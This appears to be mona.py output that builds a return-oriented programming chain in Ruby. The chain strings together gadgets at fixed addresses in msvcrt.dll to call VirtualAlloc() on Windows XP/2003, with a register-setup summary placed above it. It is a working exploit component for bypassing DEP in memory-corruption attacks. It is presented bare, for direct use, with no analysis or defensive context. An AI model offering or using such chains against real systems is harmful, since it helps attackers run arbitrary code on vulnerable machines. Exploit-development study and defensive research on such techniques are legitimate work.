 ESP = lpAddress (automatic)
EBP = POP (skip 4 bytes)
ESI = ptr to JMP [EAX]
EDI = ROP NOP (RETN)
+ place ptr to "jmp esp" on stack, below PUSHAD
--------------------------------------------
ROP Chain for VirtualAlloc() [(XP/2003 Server and up)] :
--------------------------------------------------------
*** [ Ruby ] ***
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x77c4908d, # POP EBP # RETN [msvcrt.dll]
0x77c4908d, # skip 4 bytes [msvcrt.dll]
0x77c46ea3, # POP EBX # RETN [msvcrt.dll]
0xffffffff, #
0x77c127e5, # INC EBX # RETN [msvcrt.dll]
0x77c127e5, # INC EBX # RETN [msvcrt.dll]
0x77c21d16, # POP EAX # RETN [msvcrt.dll]
0x2cfe1467, # put delta into eax (-> put 0x00001000 into edx)
0x77c4eb80, # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll]
0x77c58fbc, # XCHG EAX,EDX # RETN [msvcrt.dll]
0x77c4e392, # POP EAX # RETN [msvcrt.dll]
0x2cfe04a7, # put delta into eax (-> put 0x00000040 into ecx)
0x77c4eb80, # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll]
0x77c13ffd, # XCHG EAX,ECX # RETN [msvcrt.dll]
0x77c47a41, # POP EDI # RETN [msvcrt.dll]
0x77c47a42, # RETN (ROP NOP) [msvcrt.dll]
0x77c43c2e, # POP ESI # RETN [msvcrt.dll]
0x77c2aacc, # JMP [EAX] [msvcrt.dll]
0x77c4e0da, # POP EAX # RETN [msvcrt.dll]
0x77c1110c, # ptr to &VirtualAlloc() [IAT msvcrt.dll]
0x77c12df9, # PUSHAD # RETN [msvcrt.dll]
0x77c35459, # ptr to 'push esp # ret ' [msvcrt.dll]
].flatten.pack("V*")
return rop_gadgets
end